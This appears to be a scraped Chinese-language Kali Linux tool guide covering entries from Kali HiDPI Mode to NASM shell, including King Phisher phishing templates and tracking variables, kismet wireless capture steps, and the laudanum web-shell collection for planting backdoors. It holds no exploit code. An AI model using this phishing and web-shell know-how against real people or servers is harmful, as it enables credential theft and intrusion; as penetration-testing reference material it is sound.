

Kali HiDPI Mode 描述: 使用hidpi 也就是本机电脑的分辨率

参数:

看 变得这么大

描述: kali工具指南

参数:



Kali Undercover Mode 描述: kali 变成windows版

参数:

这个好用啊



Kazam 描述: 屏幕录像 截图工具

参数:









King Phisher(未完成) 描述: King Phisher是一款多功能的钓鱼活动工具包,无论你想将其用于教育目的还是窃取用户的凭证数据,King Phisher都可以帮助你实现你的目标。只需要进行简单的配置,King Phisher就可以帮你同时对成百上千个发动网络钓鱼攻击。除此之外,它还允许我们在消息中嵌入恶意图像文件。

整合了Web服务器

King Phisher内置封装了Web服务器,并默认支持标准Python环境。

开源

采用Python开发的King Phisher意味着任何用户都可以根据自己的需要来修改其源代码,感兴趣或有能力的用户也可以去该项目的GitHub库贡献自己的力量【地址请查看原文】。

不提供Web接口

没有Web接口意味着他人更加难以识别King Phisher用于进行社会工程学活动的服务器了,与此同时,这也降低了King Phisher操作者遇到类似XSS这种Web漏洞的可能性。

示例: 客户端配置

客户端配置文件采用JSON编码格式,其中绝大多数配置项都可以通过GUI界面完成设置。

下列选项用户可以自行修改,但无法通过GUI界面配置:

gui.refresh_frequency(默认: 5 分钟)mailer.max_messages_per_connection(默认: 5)rpc.serializer(默认: 自动选择)ssh_preferred_key(默认: N/A) 消息模板变量

客户端消息模板使用的是Jinja2模板引擎,主要支持以下几种变量:

client.company_name 目标用户所在公司名称 client.email_address 目标用户的邮箱地址 client.first_name 目标用户的名 client.last_name 目标用户的姓 client.message_id 跟踪标识符(与uid相同) url.tracking_dot 用于追踪消息的图片URL url.webserver 带有uid参数的钓鱼服务器URL url.webserver_raw 不带参数的钓鱼服务器URL tracking_dot_image_tag img标签中的跟踪图像 uid 跟踪标识符(与client.message_id相同)

注:其中,uid是最重要的一个参数,必须在消息链接中包含uid。

服务端:









kismet 描述: kismet工具,是一个无线扫描工具,该工具通过测量周围的无线信号,可以扫描到周围附近所用可用的Ap,以及信道等信息。同时还可以捕获网络中的数据包到一个文件中。这样可以方便分析数据包。下面我将详细的介绍kismet 使用的每个步骤。为后续分析数据包打下基础。

示例: 首先插入无线网卡,开启监听模式(混杂模式)

打开网址

启动kismet服务

kismet默认服务配置,这里直接点击start即可。之后显示的被定义的资源包,点击yES即可

下面显示的是无线网卡配置接口信息,当无线网卡已经启动混杂模式的时候,直接输入wlan0 或者mon0.其他配置可以不用管,之后单击添加ADD,(注:如果监听模式下名字改变,使用自己无线网卡改变后的名字想我的是 wlan0mon)

之后进入到扫描周围无线SSID,可以使用工具命令查看某个SSID的详细信息

查看SSID链接的客户端信息,可以使用Sort/first SEEN

查看ssid的详细信息 选中后回车即可



最后查看生成的日志文件



每一次扫描都会生成五个文件,文件的后缀名都不同,每个文件都记录不同的日志

alert: 该文件中所用的警告信息

gpsxml:如果使用了GPS源,则相关的GPS数据保存在这个文件当中。

nettxt:包括收集的文本信息

netxml:包括XML格式的数据

pcapdump:包括整个会话中捕获的数据



L laudanum 描述: laudanum是Kali Linux预先安装的Web Shell工具。它支持多种Web后台技术,如ASP、 ASP.net 、JSP、PHP、Coldfusion。它提供的后门可以提供DNS、文件系统、代理和Shell的访问。同时,它还针对WordPress搭建的网站,提供封装好的插件。渗透测试人员可以直接通过WordPress插件功能,实现后门的植入,并对服务器进行控制。

Laudanum 是一个可注入文件的集合,旨在在发现 SQL 注入缺陷时用于渗透测试,并针对不同环境提供多种语言。它们提供 shell、DNS 查询、LDAP 检索等功能。

参数: 这就是个集合包





lbd 描述: 负载平衡 检测器0.4-检查给定的域是否使用负载平衡。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 -a

用法 测试baidu.com的http的负载均衡,发现负载均衡,发现方式;DNS,HTTP[Diff]

测试https的负载均衡







legion 描述: Legion是SECFORCE的Sparta的分支,是一个开源,易于使用,超扩展和半自动化的网络渗透测试框架,针对发现,侦察和利用漏洞的信息系统。 Legion由GoVanguard开发和维护。有关军团的更多信息,包括产品路线图,可以在其项目页面上找到,网址为https://GoVanguard.com/legion。

示例: 启动 kali终端直接输入legion即可启动

选择目标 下图中填写的目标可为ip、可为网段、也可为域。

1 2 3 4 192.168.1.0/24

选择完目标后,legion会自动调动脚本进行扫描,这时候只需要等待结果即可,每扫描除一个结果便会下下图标示区域显示

目标基本信息

LightDM 桌面管理器(GTK+界面)设置 描述: 显示管理器 (display manager) (DM)是一个为你的Linux发行版提供图形登录功能的程序。它控制用户会话并管理用户认证。显示管理器会在你输入用户名和密码后,立即启动显示服务器并加载桌面环境。

参数:





N NASM shell 描述: 逆向工具

